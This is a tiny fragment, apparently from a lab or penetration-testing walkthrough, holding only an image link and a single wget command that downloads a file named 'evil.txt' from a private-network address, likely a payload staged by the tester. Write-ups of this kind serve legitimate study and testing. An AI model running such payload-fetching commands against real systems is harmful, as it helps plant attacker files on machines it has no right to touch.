 wget -O "evil.txt" http://192.168.28.128/imag/evil.txt
